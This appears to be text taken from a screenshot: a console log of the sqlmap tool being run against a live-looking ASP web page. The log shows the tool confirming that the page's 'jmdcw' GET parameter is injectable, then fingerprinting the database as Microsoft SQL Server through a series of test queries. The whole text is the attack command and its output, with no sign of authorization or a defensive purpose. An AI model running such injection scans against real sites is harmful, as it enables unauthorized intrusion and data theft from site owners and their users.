 C:\Users\pc\sqlmap>sqlmap -u "http://www m/jmcook.asp?jmdcw=1" -v 1
sqlmap/0.6-rc5 coded by inquis <bernardo.damele@gmail.com>
and belch <daniele.bellucci@gmail.com>
[*] starting at: 06:22:11
[06:22:13] [INFO] testing if the url is stable, wait a few seconds
[06:22:17] [INFO] url is stable
[06:22:17] [INFO] testing if GET parameter 'jmdcw' is dynamic
[06:22:19] [INFO] confirming that GET parameter 'jmdcw' is dynamic
[06:22:20] [INFO] GET parameter 'jmdcw' is dynamic
[06:22:20] [INFO] testing sql injection on GET parameter 'jmdcw'
[06:22:20] [INFO] testing numeric/unescaped injection on GET parameter 'jmdcw'
[06:22:22] [INFO] confirming numeric/unescaped injection on GET parameter 'jmdcw
'
[06:22:23] [INFO] GET parameter 'jmdcw' is numeric/unescaped injectable
[06:22:23] [INFO] testing MySQL
[06:22:23] [INFO] query: CONCAT('8', '8')
[06:22:23] [INFO] retrieved:
[06:22:28] [INFO] performed 6 queries in 4 seconds
[06:22:28] [WARNING] the remote DMBS is not MySQL
[06:22:28] [INFO] testing Oracle
[06:22:28] [INFO] query: LENGTH(SYSDATE)
[06:22:28] [INFO] retrieved:
[06:22:32] [INFO] performed 6 queries in 4 seconds
[06:22:32] [WARNING] the remote DMBS is not Oracle
[06:22:32] [INFO] testing PostgreSQL
[06:22:32] [INFO] query: COALESCE(4, NULL)
[06:22:32] [INFO] retrieved:
[06:22:37] [INFO] performed 6 queries in 4 seconds
[06:22:37] [WARNING] the remote DMBS is not PostgreSQL
[06:22:37] [INFO] testing Microsoft SQL Server
[06:22:37] [INFO] query: LTRIM(STR(LEN(6)))
[06:22:37] [INFO] retrieved: 1
[06:22:47] [INFO] performed 13 queries in 10 seconds
remote DBMS: Microsoft SQL Server